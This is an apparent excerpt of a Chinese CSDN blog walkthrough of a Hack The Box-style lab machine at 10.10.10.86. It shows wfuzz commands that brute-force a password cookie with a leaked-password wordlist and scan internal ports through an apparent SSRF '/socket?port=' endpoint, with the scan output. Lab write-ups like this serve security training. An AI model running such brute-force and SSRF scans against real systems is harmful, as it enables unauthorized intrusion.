 [2]+  已停止                 wfuzz -u http://10.10.10.86:8080/ -w /usr/share/seclists/Passwords/darkweb2017-top1000.txt -b password=FUZZ --hh 324
dayu@kali:~/桌面/dayuDab$ wfuzz -c -z range,1-65535 -u 'http://10.10.10.86:8080/socket?port=FUZZ&cmd=abc' -H "Cookie: password=secret" --hc=500
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.86:8080/socket?port=FUZZ&cmd=abc
Total requests: 65535
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000021:   200        28 L     61 W     627 Ch      "21"
000000022:   200        28 L     55 W     629 Ch      "22"
000000080:   200        40 L     84 W     1010 Ch     "80"
000008080:   200        40 L     84 W     1010 Ch     "8080"
000011211:   200        27 L     52 W     576 Ch      "11211"
000023945:   500        4 L      40 W     291 Ch      "23945"
大余安全
https://blog.csdn.net/qq_34801745